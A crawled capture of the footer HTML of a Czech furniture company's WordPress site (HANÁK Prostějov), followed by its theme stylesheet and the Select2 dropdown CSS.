<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="http://www.hanak-prostejov.cz/sluzby/prvni-schuzka/">První schůzka</a></li>
</ul>						</div>
					</div>
					<div class="grid__cell size--t-3-12">
						<div class="menu-simple">
							<h2 class="menu-simple__title">O nás</h2>
							<ul id="menu-o-nas" class="reset"><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="http://www.hanak-prostejov.cz/o-nas/profil-spolecnosti/">Profil společnosti</a></li>
<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="http://www.hanak-prostejov.cz/o-nas/nas-tym/">Náš tým</a></li>
<li id="menu-item-2153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2153"><a href="http://www.hanak-prostejov.cz/proc-hanak/">Proč HANÁK</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="http://www.hanak-prostejov.cz/proc-hanak/interior-concept/">Interior Concept</a></li>
<li id="menu-item-2401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2401"><a href="http://www.hanak-prostejov.cz/proc-hanak/kolekce/">Kolekce</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="http://www.hanak-prostejov.cz/showroom/">Showroom</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="http://www.hanak-prostejov.cz/o-nas/ke-stazeni/">Katalogy</a></li>
<li id="menu-item-2275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2275"><a href="http://www.hanak-prostejov.cz/gdpr/">GDPR</a></li>
<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="http://www.hanak-prostejov.cz/reference/">Reference</a></li>
</ul>						</div>
					</div>
					<div class="grid__cell size--t-3-12">
						<div class="menu-simple">
							<h2 class="menu-simple__title">Kontakt</h2>
							<ul id="menu-kontakt" class="reset"><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="http://www.hanak-prostejov.cz/kontakt/">Kontakt</a></li>
<li id="menu-item-2279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2279"><a href="http://www.hanak-outlet.eu/">Výprodej</a></li>
</ul>						</div>
					</div>
				</div>
				<p class="share">
									</p>
			</div>
		</div>

	<script type='text/javascript' src='http://www.hanak-prostejov.cz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.hanak-prostejov.cz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Potvr\u010fte pros\u00edm, \u017ee nejste robot."}},"sending":"Odes\u00edl\u00e1m...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.hanak-prostejov.cz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?sensor=false&#038;key=AIzaSyAKzV9TxzuJ0ba_U3xuCuIHT7edP0yyixM&#038;ver=1.2'></script>
<script type='text/javascript' src='http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/js/app.js?ver=1.2'></script>
<script type='text/javascript'>
App.run({ base_url: "http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/" })
</script>
<script type='text/javascript' src='http://www.hanak-prostejov.cz/wp-includes/js/wp-embed.min.js?ver=4.6.29'></script>

</body>
</html>

<!-- Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

 Served from: www.hanak-prostejov.cz @ 2026-01-23 05:50:41 by W3 Total Cache -->

--- FILE ---
content_type: text/css
request_url: http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/css/style.css?ver=1.2
body_size: 12309
content:
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;zoom:1}audio:not([controls]){display:none}[hidden]{display:none}html{font-size:100%;overflow-y:scroll;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:none}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.75em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1px 40px}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:1em 0}pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}img,iframe,object,embed{vertical-align:middle}figure{margin:0}form{margin:0}fieldset{border:0;margin:0;padding:0}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;box-sizing:content-box;outline:none;border-radius:none;box-shadow:none}button,input{line-height:normal}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top;resize:vertical}label{cursor:default}table{border-collapse:collapse;border-spacing:0}caption{text-align:left;caption-side:top}th{text-align:left}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;zoom:1}audio:not([controls]){display:none}[hidden]{display:none}html{font-size:100%;overflow-y:scroll;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:none}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.75em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1px 40px}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:1em 0}pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}img,iframe,object,embed{vertical-align:middle}figure{margin:0}form{margin:0}fieldset{border:0;margin:0;padding:0}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;box-sizing:content-box;outline:none;border-radius:none;box-shadow:none}button,input{line-height:normal}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top;resize:vertical}label{cursor:default}table{border-collapse:collapse;border-spacing:0}caption{text-align:left;caption-side:top}th{text-align:left}.grid,.m-about__list,.m-contact-tabs__list,.c-peoples__list,.b-filter__list,.c-result__list{margin:0}.grid__cell,.m-about__item,.m-contact-tabs__item,.c-peoples__item,.b-filter__item,.c-result__item{padding:0;margin:0;background:none;overflow:visible;-webkit-background-size:auto;-moz-background-size:auto;background-size:auto;background-position:auto auto}.grid__cell,.b-filter__item{position:static;}.grid__cell:before,.b-filter__item:before{content:normal;position:static;left:auto;top:auto}.grid{font-size:0;text-align:justify;text-justify:distribute-all-lines;}@media all and (min--moz-device-pixel-ratio:0){.grid{letter-spacing:-1px}}@media (-webkit-min-device-pixel-ratio:0){.grid{letter-spacing:-1px}}.grid__cell{display:inline-block;vertical-align:top;font-size:1rem;text-align:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;letter-spacing:normal;white-space:normal}.grid--scroll{position:relative;white-space:nowrap;overflow:hidden;overflow-x:auto;}.js .grid--scroll{overflow-x:hidden}/*
 *	Simply fast class
 */
.reset{border:none;margin:0;padding:0;background:none;-webkit-box-shadow:none;box-shadow:none;}.reset td,.reset th{border:none;background:none;padding:0}.reset > li,.reset > dt,.reset > dd{margin:0;padding:0;background:none;border:none;float:none;width:auto}.l{float:left}.r{float:right}.cb{clear:both}.cl{clear:left}.cr{clear:right}.cfx{zoom:1;}.cfx:after,.cfx:before{content:'';display:table;clear:both}.break{height:1px;font-size:1px;line-height:1px;clear:both;overflow:hidden;visibility:hidden;display:block;margin:0 !important;padding:0 !important;width:100%}.ctx{zoom:1;display:table-cell;}.ie7 .ctx{display:block}.ctx:after{clear:both;display:block;visibility:hidden;overflow:hidden;height:0 !important;line-height:0;font-size:xx-large;content:" x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x "}.hide,.js .jsHide{display:none}.out,.js .jsOut{position:absolute;left:-5000px;top:-5000px}.vhide{position:absolute;height:1px;width:1px;overflow:hidden;border:0;clip:rect(0 0 0 0);margin:-1px;padding:0}.left{text-align:left}.right{text-align:right}.center{text-align:center}.lower{text-transform:lowercase}.upper{text-transform:uppercase}.bold{font-weight:bold}.thin{font-weight:normal}.italic{font-style:italic}.normal{font-style:normal}.top{vertical-align:top}.middle{vertical-align:middle}.big{font-size:1.125em}.bigger{font-size:1.25em}.small{font-size:.875em;line-height:1.5em}.compact{line-height:1.5625em;margin-bottom:1.5625em}.error,.red{color:#c00}.green{color:#678713}.grey{color:#999}.nowrap{white-space:nowrap}/*
 * Typo
 */
html{font:400 14px/2em "proxima-nova",sans-serif;}@media (min-width:750px){html{font-size:16px}}body{color:#000}h1,h2,h3,h4,h5,h6{font-family:"proxima-nova",sans-serif;font-weight:400;line-height:1.2;margin:1.833333333333333em 0 .8333333333333334em;color:#1d1d1d}h1{font-size:30px;font-weight:300;line-height:1;letter-spacing:0}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5,h6{font-size:16px;text-transform:uppercase}@media (min-width:750px){h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:20px}}p{margin:0 0 2em}hr{border:none;border-top:1px solid #ddd;margin:40px 0;height:1px;overflow:hidden}blockquote{margin:0 0 2em;padding:0;}blockquote p{margin:0}a{color:#1d1d1d;text-decoration:underline;-webkit-transition:color 0.2s;-moz-transition:color 0.2s;-o-transition:color 0.2s;-ms-transition:color 0.2s;transition:color 0.2s;}a:hover{color:#4a4a4a}strong{color:#1d1d1d}ul,ol{margin:0 0 2em;list-style:none;padding:0}li{padding:0 0 0 35px;margin:0 0 .5em;}li ol,li ul{margin:.5em 0 0}ul li{background:url("../img/svg/circle.svg") 12px .75em no-repeat}ol{counter-reset:item;}ol li{background:none;position:relative;}ol li:before{content:counter(item) ".";counter-increment:item;position:absolute;left:12px;top:0;text-align:left}dl{margin:0 0 2em}dt{font-weight:bold;margin:0}dd{margin:0 0 .75em;padding:0}table{width:100%;clear:both;margin:0 0 2em;empty-cells:show;border-collapse:collapse;border:none;color:#1d1d1d}caption{font-weight:bold;text-align:left;padding:0 0 10px;caption-side:top}td,th{vertical-align:top;padding:7px 10px;border:none;border-bottom:1px solid #c1c1c1}th{font-weight:bold}thead th{border-bottom:2px solid #333}img{max-width:100%;height:auto}img.l{margin:.25em 20px 20px 0}img.r{margin:.25em 0 20px 20px}@media (max-width:1199px){img{max-width:100%;height:auto}}:first-child{margin-top:0}/*
 *	Grid
 */
.row{position:relative;margin:0;padding:0;}.row:after,.row:before{content:'';display:table;clear:both}.row--main,.row--narrow{margin:0 auto;max-width:1170px;padding:0 15px}.row--narrow{max-width:780px}@media (min-width:750px){.row--main,.row--narrow{padding:0 30px}}@media (min-width:1030px){.row--main,.row--narrow{padding:0 40px}}.grid{margin-left:-20px;}.grid__cell{width:100%;position:relative;border-left:20px solid transparent;}.grid__cell.size--auto{width:auto}.grid--center{text-align:center}.grid--right{text-align:right}.grid--middle > .grid__cell{vertical-align:middle}.grid--bottom > .grid__cell{vertical-align:bottom}.grid--space-l{margin-left:-50px}.grid--space-l > .grid__cell{border-left-width:50px}.grid--space-xs{margin-left:-5px}.grid--space-xs > .grid__cell{border-left-width:5px}@media (min-width:750px){.grid{margin-left:-30px}.grid__cell{border-left-width:30px}}.size--1-12{width:8.333333333333334%;}.size--2-12{width:16.666666666666668%;}.size--3-12{width:25%;}.size--4-12{width:33.333333333333336%;}.size--5-12{width:41.66666666666667%;}.size--6-12{width:50%;}.size--7-12{width:58.333333333333336%;}.size--8-12{width:66.66666666666667%;}.size--9-12{width:75%;}.size--10-12{width:83.33333333333334%;}.size--11-12{width:91.66666666666667%;}.size--12-12{width:100%;}.size--1-5{width:20%;}.size--2-5{width:40%;}.size--3-5{width:60%;}.size--4-5{width:80%;}.size--5-5{width:100%;}@media (min-width:750px){.size--t-1-12{width:8.333333333333334%;}.size--t-2-12{width:16.666666666666668%;}.size--t-3-12{width:25%;}.size--t-4-12{width:33.333333333333336%;}.size--t-5-12{width:41.66666666666667%;}.size--t-6-12{width:50%;}.size--t-7-12{width:58.333333333333336%;}.size--t-8-12{width:66.66666666666667%;}.size--t-9-12{width:75%;}.size--t-10-12{width:83.33333333333334%;}.size--t-11-12{width:91.66666666666667%;}.size--t-12-12{width:100%;}}@media (min-width:1030px){.size--d-1-12{width:8.333333333333334%;}.size--d-2-12{width:16.666666666666668%;}.size--d-3-12{width:25%;}.size--d-4-12{width:33.333333333333336%;}.size--d-5-12{width:41.66666666666667%;}.size--d-6-12{width:50%;}.size--d-7-12{width:58.333333333333336%;}.size--d-8-12{width:66.66666666666667%;}.size--d-9-12{width:75%;}.size--d-10-12{width:83.33333333333334%;}.size--d-11-12{width:91.66666666666667%;}.size--d-12-12{width:100%;}}.icon{display:inline-block;vertical-align:middle;position:relative;}.icon__svg{position:absolute;top:0;left:0;width:100%;height:100%;fill:currentColor}.icon:before{content:'';display:block}.icon--arr-left{width:12px;}.icon--arr-left:before{padding-top:183.33333333333331%}.icon--arr-right{width:12px;}.icon--arr-right:before{padding-top:183.33333333333331%}.icon--email{width:30px;}.icon--email:before{padding-top:66.66666666666666%}.icon--facebook{width:7px;}.icon--facebook:before{padding-top:200%}.icon--googleplus{width:14px;}.icon--googleplus:before{padding-top:86.42857142857142%}.icon--guy{width:28px;}.icon--guy:before{padding-top:100%}.icon--instagram{width:14px;}.icon--instagram:before{padding-top:100%}.icon--linkedin{width:14px;}.icon--linkedin:before{padding-top:100%}.icon--map{width:28px;}.icon--map:before{padding-top:100%}.icon--marker{width:28px;}.icon--marker:before{padding-top:142.85714285714286%}.icon--phone{width:27px;}.icon--phone:before{padding-top:100%}.icon--pinterest{width:11px;}.icon--pinterest:before{padding-top:127.27272727272727%}.icon--rss{width:14px;}.icon--rss:before{padding-top:100%}.icon--search{width:28px;}.icon--search:before{padding-top:100%}.icon--time{width:30px;}.icon--time:before{padding-top:100%}.icon--youtube{width:14px;}.icon--youtube:before{padding-top:71.42857142857143%}.share{text-align:center;margin:0;line-height:1;}.share__item{display:inline-block;width:15px;height:15px;text-decoration:none;}.share__item .icon{-webkit-transition:-webkit-transform 0.2s;-moz-transition:-moz-transform 0.2s;-o-transition:-o-transform 0.2s;-ms-transition:-ms-transform 0.2s;transition:transform 0.2s}.share__item:hover .icon{-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-o-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.share__item + .share__item{margin-left:15px}.share .icon__svg{fill:#8e8e8e}/*
Version: 3.5.2 Timestamp: Sat Nov  1 14:43:36 EDT 2014
*/
.select2-container {
    margin: 0;
    position: relative;
    display: inline-block;
    /* inline-block for ie7 */
    zoom: 1;
    *display: inline;
    vertical-align: middle;
}

.select2-container,
.select2-drop,
.select2-search,
.select2-search input {
  /*
    Force border-box so that % widths fit the parent
    container without overlap because of margin/padding.
    More Info : http://www.quirksmode.org/css/box.html
  */
  -webkit-box-sizing: border-box; /* webkit */
     -moz-box-sizing: border-box; /* firefox */
          box-sizing: border-box; /* css3 */
}

.select2-container .select2-choice {
    display: block;
    height: 26px;
    padding: 0 0 0 8px;
    overflow: hidden;
    position: relative;

    border: 1px solid #aaa;
    white-space: nowrap;
    line-height: 26px;
    color: #444;
    text-decoration: none;

    border-radius: 4px;

    background-clip: padding-box;

    -webkit-touch-callout: none;
      -webkit-user-select: none;
         -moz-user-select: none;
          -ms-user-select: none;
              user-select: none;

    background-color: #fff;
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.5, #fff));
    background-image: -webkit-linear-gradient(center bottom, #eee 0%, #fff 50%);
    background-image: -moz-linear-gradient(center bottom, #eee 0%, #fff 50%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr = '#ffffff', endColorstr = '#eeeeee', GradientType = 0);
    background-image: linear-gradient(to top, #eee 0%, #fff 50%);
}

html[dir="rtl"] .select2-container .select2-choice {
    padding: 0 8px 0 0;
}

.select2-container.select2-drop-above .select2-choice {
    border-bottom-color: #aaa;

    border-radius: 0 0 4px 4px;

    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.9, #fff));
    background-image: -webkit-linear-gradient(center bottom, #eee 0%, #fff 90%);
    background-image: -moz-linear-gradient(center bottom, #eee 0%, #fff 90%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0);
    background-image: linear-gradient(to bottom, #eee 0%, #fff 90%);
}

.select2-container.select2-allowclear .select2-choice .select2-chosen {
    margin-right: 42px;
}

.select2-container .select2-choice > .select2-chosen {
    margin-right: 26px;
    display: block;
    overflow: hidden;

    white-space: nowrap;

    text-overflow: ellipsis;
    float: none;
    width: auto;
}

html[dir="rtl"] .select2-container .select2-choice > .select2-chosen {
    margin-left: 26px;
    margin-right: 0;
}

.select2-container .select2-choice abbr {
    display: none;
    width: 12px;
    height: 12px;
    position: absolute;
    right: 24px;
    top: 8px;

    font-size: 1px;
    text-decoration: none;

    border: 0;
    background: url('select2.png') right top no-repeat;
    cursor: pointer;
    outline: 0;
}

.select2-container.select2-allowclear .select2-choice abbr {
    display: inline-block;
}

.select2-container .select2-choice abbr:hover {
    background-position: right -11px;
    cursor: pointer;
}

.select2-drop-mask {
    border: 0;
    margin: 0;
    padding: 0;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 9998;
    /* styles required for IE to work */
    background-color: #fff;
    filter: alpha(opacity=0);
}

.select2-drop {
    width: 100%;
    margin-top: -1px;
    position: absolute;
    z-index: 9999;
    top: 100%;

    background: #fff;
    color: #000;
    border: 1px solid #aaa;
    border-top: 0;

    border-radius: 0 0 4px 4px;

    -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, .15);
            box-shadow: 0 4px 5px rgba(0, 0, 0, .15);
}

.select2-drop.select2-drop-above {
    margin-top: 1px;
    border-top: 1px solid #aaa;
    border-bottom: 0;

    border-radius: 4px 4px 0 0;

    -webkit-box-shadow: 0 -4px 5px rgba(0, 0, 0, .15);
            box-shadow: 0 -4px 5px rgba(0, 0, 0, .15);
}

.select2-drop-active {
    border: 1px solid #5897fb;
    border-top: none;
}

.select2-drop.select2-drop-above.select2-drop-active {
    border-top: 1px solid #5897fb;
}

.select2-drop-auto-width {
    border-top: 1px solid #aaa;
    width: auto;
}

.select2-drop-auto-width .select2-search {
    padding-top: 4px;
}

.select2-container .select2-choice .select2-arrow {
    display: inline-block;
    width: 18px;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;

    border-left: 1px solid #aaa;
    border-radius: 0 4px 4px 0;

    background-clip: padding-box;

    background: #ccc;
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #ccc), color-stop(0.6, #eee));
    background-image: -webkit-linear-gradient(center bottom, #ccc 0%, #eee 60%);
    background-image: -moz-linear-gradient(center bottom, #ccc 0%, #eee 60%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr = '#eeeeee', endColorstr = '#cccccc', GradientType = 0);
    background-image: linear-gradient(to top, #ccc 0%, #eee 60%);
}

html[dir="rtl"] .select2-container .select2-choice .select2-arrow {
    left: 0;
    right: auto;

    border-left: none;
    border-right: 1px solid #aaa;
    border-radius: 4px 0 0 4px;
}

.select2-container .select2-choice .select2-arrow b {
    display: block;
    width: 100%;
    height: 100%;
    background: url('select2.png') no-repeat 0 1px;
}

html[dir="rtl"] .select2-container .select2-choice .select2-arrow b {
    background-position: 2px 1px;
}

.select2-search {
    display: inline-block;
    width: 100%;
    min-height: 26px;
    margin: 0;
    padding-left: 4px;
    padding-right: 4px;

    position: relative;
    z-index: 10000;

    white-space: nowrap;
}

.select2-search input {
    width: 100%;
    height: auto !important;
    min-height: 26px;
    padding: 4px 20px 4px 5px;
    margin: 0;

    outline: 0;
    font-family: sans-serif;
    font-size: 1em;

    border: 1px solid #aaa;
    border-radius: 0;

    -webkit-box-shadow: none;
            box-shadow: none;

    background: #fff url('select2.png') no-repeat 100% -22px;
    background: url('select2.png') no-repeat 100% -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));
    background: url('select2.png') no-repeat 100% -22px, -webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);
    background: url('select2.png') no-repeat 100% -22px, -moz-linear-gradient(center bottom, #fff 85%, #eee 99%);
    background: url('select2.png') no-repeat 100% -22px, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0;
}

html[dir="rtl"] .select2-search input {
    padding: 4px 5px 4px 20px;

    background: #fff url('select2.png') no-repeat -37px -22px;
    background: url('select2.png') no-repeat -37px -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));
    background: url('select2.png') no-repeat -37px -22px, -webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);
    background: url('select2.png') no-repeat -37px -22px, -moz-linear-gradient(center bottom, #fff 85%, #eee 99%);
    background: url('select2.png') no-repeat -37px -22px, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0;
}

.select2-drop.select2-drop-above .select2-search input {
    margin-top: 4px;
}

.select2-search input.select2-active {
    background: #fff url('select2-spinner.gif') no-repeat 100%;
    background: url('select2-spinner.gif') no-repeat 100%, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));
    background: url('select2-spinner.gif') no-repeat 100%, -webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);
    background: url('select2-spinner.gif') no-repeat 100%, -moz-linear-gradient(center bottom, #fff 85%, #eee 99%);
    background: url('select2-spinner.gif') no-repeat 100%, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0;
}

.select2-container-active .select2-choice,
.select2-container-active .select2-choices {
    border: 1px solid #5897fb;
    outline: none;

    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .3);
            box-shadow: 0 0 5px rgba(0, 0, 0, .3);
}

.select2-dropdown-open .select2-choice {
    border-bottom-color: transparent;
    -webkit-box-shadow: 0 1px 0 #fff inset;
            box-shadow: 0 1px 0 #fff inset;

    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;

    background-color: #eee;
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #fff), color-stop(0.5, #eee));
    background-image: -webkit-linear-gradient(center bottom, #fff 0%, #eee 50%);
    background-image: -moz-linear-gradient(center bottom, #fff 0%, #eee 50%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);
    background-image: linear-gradient(to top, #fff 0%, #eee 50%);
}

.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices {
    border: 1px solid #5897fb;
    border-top-color: transparent;

    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(0.5, #eee));
    background-image: -webkit-linear-gradient(center top, #fff 0%, #eee 50%);
    background-image: -moz-linear-gradient(center top, #fff 0%, #eee 50%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);
    background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);
}

.select2-dropdown-open .select2-choice .select2-arrow {
    background: transparent;
    border-left: none;
    filter: none;
}
html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow {
    border-right: none;
}

.select2-dropdown-open .select2-choice .select2-arrow b {
    background-position: -18px 1px;
}

html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow b {
    background-position: -16px 1px;
}

.select2-hidden-accessible {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

/* results */
.select2-results {
    max-height: 200px;
    padding: 0 0 0 4px;
    margin: 4px 4px 4px 0;
    position: relative;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

html[dir="rtl"] .select2-results {
    padding: 0 4px 0 0;
    margin: 4px 0 4px 4px;
}

.select2-results ul.select2-result-sub {
    margin: 0;
    padding-left: 0;
}

.select2-results li {
    list-style: none;
    display: list-item;
    background-image: none;
}

.select2-results li.select2-result-with-children > .select2-result-label {
    font-weight: bold;
}

.select2-results .select2-result-label {
    padding: 3px 7px 4px;
    margin: 0;
    cursor: pointer;

    min-height: 1em;

    -webkit-touch-callout: none;
      -webkit-user-select: none;
         -moz-user-select: none;
          -ms-user-select: none;
              user-select: none;
}

.select2-results-dept-1 .select2-result-label { padding-left: 20px }
.select2-results-dept-2 .select2-result-label { padding-left: 40px }
.select2-results-dept-3 .select2-result-label { padding-left: 60px }
.select2-results-dept-4 .select2-result-label { padding-left: 80px }
.select2-results-dept-5 .select2-result-label { padding-left: 100px }
.select2-results-dept-6 .select2-result-label { padding-left: 110px }
.select2-results-dept-7 .select2-result-label { padding-left: 120px }

.select2-results .select2-highlighted {
    background: #3875d7;
    color: #fff;
}

.select2-results li em {
    background: #feffde;
    font-style: normal;
}

.select2-results .select2-highlighted em {
    background: transparent;
}

.select2-results .select2-highlighted ul {
    background: #fff;
    color: #000;
}

.select2-results .select2-no-results,
.select2-results .select2-searching,
.select2-results .select2-ajax-error,
.select2-results .select2-selection-limit {
    background: #f4f4f4;
    display: list-item;
    padding-left: 5px;
}

/*
disabled look for disabled choices in the results dropdown
*/
.select2-results .select2-disabled.select2-highlighted {
    color: #666;
    background: #f4f4f4;
    display: list-item;
    cursor: default;
}
.select2-results .select2-disabled {
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}

.select2-results .select2-selected {
    display: none;
}

.select2-more-results.select2-active {
    background: #f4f4f4 url('select2-spinner.gif') no-repeat 100%;
}

.select2-results .select2-ajax-error {
    background: rgba(255, 50, 50, .2);
}

.select2-more-results {
    background: #f4f4f4;
    display: list-item;
}

/* disabled styles */

.select2-container.select2-container-disabled .select2-choice {
    background-color: #f4f4f4;
    background-image: none;
    border: 1px solid #ddd;
    cursor: default;
}

.select2-container.select2-container-disabled .select2-choice .select2-arrow {
    background-color: #f4f4f4;
    background-image: none;
    border-left: 0;
}

.select2-container.select2-container-disabled .select2-choice abbr {
    display: none;
}


/* multiselect */

.select2-container-multi .select2-choices {
    height: auto !important;
    height: 1%;
    margin: 0;
    padding: 0 5px 0 0;
    position: relative;

    border: 1px solid #aaa;
    cursor: text;
    overflow: hidden;

    background-color: #fff;
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eee), color-stop(15%, #fff));
    background-image: -webkit-linear-gradient(top, #eee 1%, #fff 15%);
    background-image: -moz-linear-gradient(top, #eee 1%, #fff 15%);
    background-image: linear-gradient(to bottom, #eee 1%, #fff 15%);
}

html[dir="rtl"] .select2-container-multi .select2-choices {
    padding: 0 0 0 5px;
}

.select2-locked {
  padding: 3px 5px 3px 5px !important;
}

.select2-container-multi .select2-choices {
    min-height: 26px;
}

.select2-container-multi.select2-container-active .select2-choices {
    border: 1px solid #5897fb;
    outline: none;

    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .3);
            box-shadow: 0 0 5px rgba(0, 0, 0, .3);
}
.select2-container-multi .select2-choices li {
    float: left;
    list-style: none;
}
